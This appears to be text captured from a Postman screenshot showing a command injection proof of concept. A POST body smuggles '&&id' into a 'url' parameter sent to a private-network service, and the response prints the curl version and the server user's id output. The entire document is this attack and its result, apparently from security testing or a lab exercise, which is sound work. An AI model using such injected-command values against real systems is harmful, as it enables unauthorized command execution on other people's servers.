 http://192.168.9.55:8080/run
Save
POST
http://192.168.9.55:8080/run
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "url":"-V&&id;",
3 "secret_key":"commandexecutionissecret"
4 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 33 ms Size: 869 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "curl 7.64.0 (x86_64-pc-linux-gnu) libcurl/7.64.0 OpenSSL/1.1.1d zlib/1.2.11 libidn2/2.0.5 libpsl/0.20.2 (+libidn2/2.0.5) libssh2/1.8.0
nghttp2/1.36.0 librtmp/2.3\nRelease-Date: 2019-02-06\nProtocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp
rtsp scp sftp smb smbs smtp smtps telnet tftp \nFeatures: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz TLS-SRP
HTTP2 UnixSockets HTTPS-proxy PSL \nuid=1000(patrick) gid=33(www-data) groups=33(www-data),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44
(video),46(plugdev),109(netdev),112(bluetooth),116(lpadmin),117(scanner)\n",
3 "success": true
4 }